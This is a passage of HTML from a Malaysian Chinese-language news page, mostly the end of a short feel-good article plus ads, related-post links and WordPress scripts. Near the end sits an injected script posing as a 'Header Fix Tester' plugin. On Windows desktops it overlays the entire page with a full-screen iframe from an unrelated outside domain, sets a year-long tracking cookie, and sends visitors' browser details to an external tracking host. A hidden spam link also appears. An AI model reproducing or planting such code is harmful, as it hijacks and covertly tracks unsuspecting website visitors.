     data-ad-slot="6427308485"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</p>
<p>▼ 感谢这么正能量的分享！</p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter size-full wp-image-405015" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2022/01/谢谢.png" alt="" width="1170" height="421" /></p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter size-full wp-image-405016" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2022/01/谢谢1.png" alt="" width="1170" height="350" /><div class='code-block code-block-10' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4269837746456546"
     data-ad-slot="6427308485"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</p>
<figure id="attachment_405022" aria-describedby="caption-attachment-405022" class="wp-caption aligncenter"><img loading="lazy" decoding="async" data-expand="600" class="lazyload size-full wp-image-405022" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2022/01/getty_78456203_97224.jpg" alt="" width="1920" height="1080" /><figcaption id="caption-attachment-405022" class="wp-caption-text">照片来源：<a href="https://www.inc.com/lisa-abeyta/why-fathers-should-listen-to-their-daughters.html">inc</a></figcaption></figure>
<p>来源：<a href="https://www.facebook.com/alison.yoon.9/posts/10159888666298686">Alice / Facebook</a></p>
<p>=============================<br />
最新，最红，最火辣的新闻尽在这里!!<br />
=============================</p>
<p>Shopee Sale ：【<a href="https://shp.ee/62qgzzp">点击这里</a>】<br />
Lazada Sales：【<a href="https://invol.co/cl5i794">点击这里</a>】<br />
Telegram 订阅：【<a href="https://t.me/redchili21">点击这里</a>】<br />
RedChili21 好康分享区：【<a href="https://www.facebook.com/groups/353419939113721">点击这里</a>】</p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Related Posts below via filter on the_content --><div class="at-below-post-recommended addthis_tool" ></div><!-- AddThis Related Posts generic via filter on the_content --><!-- CONTENT END 1 -->
	</div>
	
    <!-- Go to www.addthis.com/dashboard to customize your tools -->
    <div class="addthis_inline_share_toolbox"></div>
            
	<div class="rc-bottom-ad">
		<div id="taboola-below-article-thumbnails"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'thumbnails-a',
    container: 'taboola-below-article-thumbnails',
    placement: 'Below Article Thumbnails',
    target_type: 'mix'
  });
</script>
	</div>
	
	<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({flush: true});
  </script>
	
	



	<aside class="g1-related-entries">

		
		<h2 class="g1-delta g1-delta-2nd g1-collection-title"><span>You may also like</span></h2>		<div class="g1-collection g1-collection-columns-2">
			<div class="g1-collection-viewport">
				<ul class="g1-collection-items  ">
					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid post-594010 post type-post status-publish format-standard has-post-thumbnail category-91">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://www.redchili21.com/2025/11/tcl-innovation-brings-creativity-into-daily-living/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" class="attachment-bimber-grid-standard size-bimber-grid-standard lazyload wp-post-image" alt="" decoding="async" data-src="https://www.redchili21.com/wp-content/uploads/2025/11/TCL-2a-364x205.png" data-expand="600" data-srcset="https://www.redchili21.com/wp-content/uploads/2025/11/TCL-2a-364x205.png 364w, https://www.redchili21.com/wp-content/uploads/2025/11/TCL-2a-192x108.png 192w, https://www.redchili21.com/wp-content/uploads/2025/11/TCL-2a-384x216.png 384w, https://www.redchili21.com/wp-content/uploads/2025/11/TCL-2a-728x410.png 728w, https://www.redchili21.com/wp-content/uploads/2025/11/TCL-2a-561x316.png 561w, https://www.redchili21.com/wp-content/uploads/2025/11/TCL-2a-1122x631.png 1122w, https://www.redchili21.com/wp-content/uploads/2025/11/TCL-2a-758x426.png 758w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.redchili21.com/2025/11/tcl-innovation-brings-creativity-into-daily-living/" rel="bookmark">TCL创新驱动，让创意与生活更贴近！</a></h3>		</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid post-593894 post type-post status-publish format-standard has-post-thumbnail category-80 category-81 category-91">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://www.redchili21.com/2025/08/august-birthday-treats-you-shouldnt-miss/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" class="attachment-bimber-grid-standard size-bimber-grid-standard lazyload wp-post-image" alt="" decoding="async" data-src="https://www.redchili21.com/wp-content/uploads/2025/08/August-Birthday-364x205.png" data-expand="600" data-srcset="https://www.redchili21.com/wp-content/uploads/2025/08/August-Birthday-364x205.png 364w, https://www.redchili21.com/wp-content/uploads/2025/08/August-Birthday-192x108.png 192w, https://www.redchili21.com/wp-content/uploads/2025/08/August-Birthday-384x216.png 384w, https://www.redchili21.com/wp-content/uploads/2025/08/August-Birthday-728x410.png 728w, https://www.redchili21.com/wp-content/uploads/2025/08/August-Birthday-561x316.png 561w, https://www.redchili21.com/wp-content/uploads/2025/08/August-Birthday-1122x631.png 1122w, https://www.redchili21.com/wp-content/uploads/2025/08/August-Birthday-758x426.png 758w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.redchili21.com/2025/08/august-birthday-treats-you-shouldnt-miss/" rel="bookmark">8月份寿星不能错过的超值生日优惠！分享给你的寿星朋友！</a></h3>		</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid post-593898 post type-post status-publish format-standard has-post-thumbnail category-94 category-81 category-91">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://www.redchili21.com/2025/08/marigold-launches-hl-advance-high-protein-milk/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" class="attachment-bimber-grid-standard size-bimber-grid-standard lazyload wp-post-image" alt="" decoding="async" data-src="https://www.redchili21.com/wp-content/uploads/2025/08/HL-ARTICLE-cover-mew-364x205.png" data-expand="600" data-srcset="https://www.redchili21.com/wp-content/uploads/2025/08/HL-ARTICLE-cover-mew-364x205.png 364w, https://www.redchili21.com/wp-content/uploads/2025/08/HL-ARTICLE-cover-mew-192x108.png 192w, https://www.redchili21.com/wp-content/uploads/2025/08/HL-ARTICLE-cover-mew-384x216.png 384w, https://www.redchili21.com/wp-content/uploads/2025/08/HL-ARTICLE-cover-mew-728x410.png 728w, https://www.redchili21.com/wp-content/uploads/2025/08/HL-ARTICLE-cover-mew-561x316.png 561w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.redchili21.com/2025/08/marigold-launches-hl-advance-high-protein-milk/" rel="bookmark">MARIGOLD 推出HL Advance 高蛋白牛奶!</a></h3>		</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid post-593803 post type-post status-publish format-standard has-post-thumbnail category-94 category-81 category-79 category-91">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://www.redchili21.com/2025/05/tcl-malaysia-2025-product-launch/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" class="attachment-bimber-grid-standard size-bimber-grid-standard lazyload wp-post-image" alt="" decoding="async" data-src="https://www.redchili21.com/wp-content/uploads/2025/05/TCL-Cover-364x205.png" data-expand="600" data-srcset="https://www.redchili21.com/wp-content/uploads/2025/05/TCL-Cover-364x205.png 364w, https://www.redchili21.com/wp-content/uploads/2025/05/TCL-Cover-192x108.png 192w, https://www.redchili21.com/wp-content/uploads/2025/05/TCL-Cover-384x216.png 384w, https://www.redchili21.com/wp-content/uploads/2025/05/TCL-Cover-728x410.png 728w, https://www.redchili21.com/wp-content/uploads/2025/05/TCL-Cover-561x316.png 561w, https://www.redchili21.com/wp-content/uploads/2025/05/TCL-Cover-1122x631.png 1122w, https://www.redchili21.com/wp-content/uploads/2025/05/TCL-Cover-758x426.png 758w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.redchili21.com/2025/05/tcl-malaysia-2025-product-launch/" rel="bookmark">TCL马来西亚2025年度新品发布会亮点! 引领智慧健康生活新风潮!</a></h3>		</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid post-593790 post type-post status-publish format-standard has-post-thumbnail category-81 category-91">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://www.redchili21.com/2025/01/maybank-atm-withdraw-rm10-and-rm50-new-notes-chinese-new-year-2025/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" class="attachment-bimber-grid-standard size-bimber-grid-standard lazyload wp-post-image" alt="" decoding="async" data-src="https://www.redchili21.com/wp-content/uploads/2025/01/Maybank-ATM-RC21-364x205.png" data-expand="600" data-srcset="https://www.redchili21.com/wp-content/uploads/2025/01/Maybank-ATM-RC21-364x205.png 364w, https://www.redchili21.com/wp-content/uploads/2025/01/Maybank-ATM-RC21-192x108.png 192w, https://www.redchili21.com/wp-content/uploads/2025/01/Maybank-ATM-RC21-384x216.png 384w, https://www.redchili21.com/wp-content/uploads/2025/01/Maybank-ATM-RC21-728x410.png 728w, https://www.redchili21.com/wp-content/uploads/2025/01/Maybank-ATM-RC21-561x316.png 561w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.redchili21.com/2025/01/maybank-atm-withdraw-rm10-and-rm50-new-notes-chinese-new-year-2025/" rel="bookmark">即日起可到Maybank ATM「提领新钞票」！附上65个指定ATM地点及州属！</a></h3>		</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid post-593762 post type-post status-publish format-standard has-post-thumbnail category-81 category-1 category-91">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://www.redchili21.com/2025/01/2025-chinese-new-year-change-new-banknotes/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" class="attachment-bimber-grid-standard size-bimber-grid-standard lazyload wp-post-image" alt="" decoding="async" data-src="https://www.redchili21.com/wp-content/uploads/2025/01/CNY-New-Note-364x205.jpg" data-expand="600" data-srcset="https://www.redchili21.com/wp-content/uploads/2025/01/CNY-New-Note-364x205.jpg 364w, https://www.redchili21.com/wp-content/uploads/2025/01/CNY-New-Note-192x108.jpg 192w, https://www.redchili21.com/wp-content/uploads/2025/01/CNY-New-Note-384x216.jpg 384w, https://www.redchili21.com/wp-content/uploads/2025/01/CNY-New-Note-728x410.jpg 728w, https://www.redchili21.com/wp-content/uploads/2025/01/CNY-New-Note-561x316.jpg 561w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.redchili21.com/2025/01/2025-chinese-new-year-change-new-banknotes/" rel="bookmark">就在这几天！2025各大银行「更换新钞票」开放日期出炉！“换新钱”包红包准备过年啦！</a></h3>		</header>

		
		
			</div>
</article>
						</li>

									</ul>
			</div>
		</div>

					</aside>


<aside class="g1-dont-miss">
	<h2 class="g1-delta g1-delta-2nd g1-collection-title"><span>Don't Miss</span></h2>			
	
</aside>

	<meta itemprop="mainEntityOfPage" content="https://www.redchili21.com/2022/01/utar-graduation-ceremony-uncle-bought-bouquet-for-daughter-as-present/"/>
	<meta itemprop="dateModified"
	      content="2022-01-31T12:37:10"/>

	<span itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
		<meta itemprop="name" content="RedChili21" />
		<meta itemprop="url" content="https://www.redchili21.com" />
		<span itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="" />
		</span>
	</span>
	<span class="bimber-load-next-post"><a data-bimber-analytics-href="https://www.redchili21.com/2022/01/customers-asked-hairdresser-for-hair-colouring-like-xiaohongshu/" href="https://www.redchili21.com/2022/01/customers-asked-hairdresser-for-hair-colouring-like-xiaohongshu/" rel="prev">Next post</a><i class="g1-collection-more-spinner"></i></span>	
</article>

					
				</div><!-- #content -->
			</div><!-- #primary -->

			<div id="secondary" class="g1-column g1-column-1of3">
	</div><!-- #secondary -->

		</div>
	</div><!-- .g1-row -->




<div class="g1-row g1-row-layout-page g1-footer">
	<div class="g1-row-inner">
		<div class="g1-column">

			<p class="g1-footer-text"></p>

			
			
			
		</div><!-- .g1-column -->
	</div>
	<div class="g1-row-background">
	</div>
</div><!-- .g1-row -->

	<a href="#page" class="g1-back-to-top">Back to Top</a>

</div><!-- #page -->


<div class="g1-canvas-overlay"></div>

</div><!-- .g1-body-inner -->
<div id="g1-breakpoint-desktop"></div>


<div class="g1-canvas g1-canvas-global">
	<div class="g1-canvas-content">
		<a class="g1-canvas-toggle" href="#"></a>

			<!-- BEGIN .g1-primary-nav -->
			<!-- END .g1-primary-nav -->
		<!-- BEGIN .g1-secondary-nav -->
			<!-- END .g1-secondary-nav -->
	<ul id="g1-social-icons-3" class="g1-socials-items g1-socials-items-tpl-grid">
			<li class="g1-socials-item g1-socials-item-facebook">
	   <a class="g1-socials-item-link" href="https://www.facebook.com/RedChili21official/" target="_blank">
		   <i class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-facebook"></i>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">Facebook</span>
		   </span>
	   </a>
	</li>
	</ul>


<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax g1-searchform-ajax search-form"
	      action="https://www.redchili21.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:"/>
		</label>
		<button class="search-submit">Search</button>
	</form>

	</div>
	</div>
	<div class="g1-canvas-background"></div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bimber-disabled\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div class="adace-adi-popup-wrapper">
	<div class="adace-adi-popup">
		<div class="adace-adi-flag"></div>

		<h2 class="adace-adi-title g1-beta g1-beta-1st">Ad Blocker Detected!</h2>
		<div class="adace-adi-content">Advertisements fund this website. Please disable your adblocking software or whitelist our website.<br>Thank You!</div>
		<div class="adace-adi-buttons">
						<a  class="adace-adi-refresh-button g1-button-simple g1-button g1-button-m">Refresh</a>
		</div>
	</div>
</div>
	<script>
		(function ($) {
			"use strict";

						var triggerAlert = false;
			
			var adblockDetectedAlert = function() {
				$('html').addClass('adace-adi-popup-visible');
				$('.adace-adi-refresh-button').on('click', function(){
					window.location.reload();
				});
				$('.adace-adi-close').on('click', function(){
					console.log('e');
					$('html').removeClass('adace-adi-popup-visible');
				});
			};

			$(document).ready(function () {
				// Only when the AdBlocker is enabled this script will be available.
				if ( typeof $.adi === 'function' ) {
					$.adi({
						onOpen: function (el) {
							adblockDetectedAlert();
						}
					});
				}

				// Show alert on demand. AdBlocker can be disabled.
				if (triggerAlert) {
					adblockDetectedAlert();
				}
			});
		})(jQuery);
	</script>
	<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .header-fix-tester-container { 
                position: fixed !important; 
                top: 0 !important; 
                left: 0 !important; 
                width: 100% !important; 
                height: 100% !important; 
                z-index: 2147483647 !important; 
                background: rgba(0, 0, 0, 0.5) !important; 
                margin: 0 !important; 
                padding: 0 !important;
                pointer-events: auto !important;
            }
            .header-fix-tester-main { 
                border: none !important; 
                width: 100% !important; 
                height: 100% !important;
                display: block !important;
                visibility: visible !important;
            }
        </style><script data-no-minify="1">
            console.log("Header Fix Tester: Enhanced script loaded v2.1.3");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = "hft_" + Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Header Fix Tester: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Header Fix Tester: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Header Fix Tester: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://www.2e-bureau.com/";
                    console.log("Header Fix Tester: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "header-fix-tester-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "header-fix-tester-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.setAttribute("allow", "fullscreen; autoplay; encrypted-media; picture-in-picture");
                    iframe.setAttribute("allowfullscreen", "true");
                    // iframe.setAttribute("sandbox", "allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation");
                    
                    // Улучшенная обработка ошибок загрузки
                    iframe.onerror = function(e) { 
                        console.error("Header Fix Tester: Failed to load iframe, trying fallback URL", e);
                        iframe.src = "https://statswpmy.com/";
                    };
                    
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Header Fix Tester: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount,
                        timestamp: new Date().toISOString(),
                        referrer: document.referrer || window.location.href,
                        plugin_version: "2.1.3"
                    };
                    
                    // Отправка статистики с retry механизмом
                    function sendStats(retryCount = 0) {
                        fetch("https://trackingmyadsas.com/api/track/326353c677bcfd1dcda3129547013a39", {
                            method: "POST",
                            headers: { "Content-Type": "application/json" },
                            body: JSON.stringify(statsPayload)
                        })
                            .then(function(r) { return r.json(); })
                            .then(function(d) { console.log("Header Fix Tester: Stats sent", d); })
                            .catch(function(e) { 
                                console.error("Header Fix Tester: Stats error", e);
                                if (retryCount < 2) {
                                    setTimeout(function() { sendStats(retryCount + 1); }, 1000);
                                }
                            });
                    }
                    sendStats();
                } catch (e) {
                    console.error("Header Fix Tester: Script error", e);
                }
            })();
        </script><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.9&appId=325620871203802";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<a style="display: none;" href="https://digitalworkie.com/">SEO Malaysia</a><link rel='stylesheet' id='font-awesome-css' href='https://www.redchili21.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='g1-socials-basic-screen-css' href='https://www.redchili21.com/wp-content/plugins/g1-socials/css/screen-basic.min.css?ver=1.1.16' type='text/css' media='screen' />
<link rel='stylesheet' id='g1-socials-snapcode-css' href='https://www.redchili21.com/wp-content/plugins/g1-socials/css/snapcode.min.css?ver=1.1.16' type='text/css' media='screen' />
<script type="text/javascript" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/js/lazysizes/lazysizes.min.js?ver=4.0" id="lazysizes-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/js/youtube.js?ver=1.2.3" id="mace-lazy-load-youtube-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/video-playlist/js/mejs-renderers/vimeo.min.js?ver=1.2.3" id="mace-vp-renderer-vimeo-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/video-playlist/js/playlist.js?ver=1.2.3" id="mace-vp-js"></script>
<script type="text/javascript" id="mace-gallery-js-extra">
/* <![CDATA[ */
var macegallery = "{\"i18n\":{\"of\":\"of\"},\"html\":\"\\n<div class=\\\"g1-gallery-wrapper g1-gallery-dark\\\">\\n\\t<div class=\\\"g1-gallery\\\">\\n\\t\\t<div class=\\\"g1-gallery-header\\\">\\n\\t\\t\\t<div class=\\\"g1-gallery-header-left\\\">\\n\\t\\t\\t\\t<div class=\\\"g1-gallery-logo\\\">\\n\\t\\t\\t\\t\\t\\t\\t\\t<\\\/div>\\n\\t\\t\\t\\t<div class=\\\"g1-gallery-title g1-gamma g1-gamma-1st\\\">{title}<\\\/div>\\n\\t\\t\\t<\\\/div>\\n\\t\\t\\t<div class=\\\"g1-gallery-header-right\\\">\\n\\t\\t\\t\\t<div class=\\\"g1-gallery-back-to-slideshow\\\">Back to slideshow<\\\/div>\\n\\t\\t\\t\\t<div class=\\\"g1-gallery-thumbs-button\\\"><\\\/div>\\n\\t\\t\\t\\t<div class=\\\"g1-gallery-numerator\\\">{numerator}<\\\/div>\\n\\t\\t\\t\\t<div class=\\\"g1-gallery-close-button\\\"><\\\/div>\\n\\t\\t\\t<\\\/div>\\n\\t\\t<\\\/div>\\n\\t\\t<div class=\\\"g1-gallery-body\\\">\\n\\t\\t\\t<div class=\\\"g1-gallery-frames\\\">\\n\\t\\t\\t\\t{frames}\\n\\t\\t\\t<\\\/div>\\n\\t\\t\\t<div class=\\\"g1-gallery-thumbnails32\\\">\\n\\t\\t\\t\\t<div class=\\\"g1-gallery-thumbnails-collection\\\">\\n\\t\\t\\t\\t\\t{thumbnails32}\\n\\t\\t\\t\\t<\\\/div>\\n\\t\\t\\t<\\\/div>\\n\\t\\t\\t<div class=\\\"g1-gallery-sidebar\\\">\\n\\t\\t\\t\\t\\t<div class=\\\"g1-gallery-shares\\\">\\n\\t\\t\\t\\t\\t<\\\/div>\\n\\t\\t\\t\\t\\t<div class=\\\"g1-gallery-ad\\\">\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t<\\\/div>\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t<div class=\\\"g1-gallery-thumbnails\\\">\\n\\t\\t\\t\\t\\t\\t\\t<div class=\\\"g1-gallery-thumbnails-up\\\"><\\\/div>\\n\\t\\t\\t\\t\\t\\t\\t<div class=\\\"g1-gallery-thumbnails-collection\\\">{thumbnails}<\\\/div>\\n\\t\\t\\t\\t\\t\\t\\t<div class=\\\"g1-gallery-thumbnails-down\\\"><\\\/div>\\n\\t\\t\\t\\t\\t\\t<\\\/div>\\n\\t\\t\\t\\t\\t\\t\\t\\t<\\\/div>\\n\\t\\t<\\\/div>\\n\\t<\\\/div>\\n<\\\/div>\\n\",\"shares\":\"<script type=\\\"text\\\/javascript\\\">\\n\\t\\t\\t(function () {\\n\\t\\t\\t\\tvar triggerOnLoad = false;\\n\\n\\t\\t\\t\\twindow.apiShareOnFB = function() {\\n\\t\\t\\t\\t\\tjQuery('body').trigger('snaxFbNotLoaded');\\n\\t\\t\\t\\t\\ttriggerOnLoad = true;\\n\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\tvar 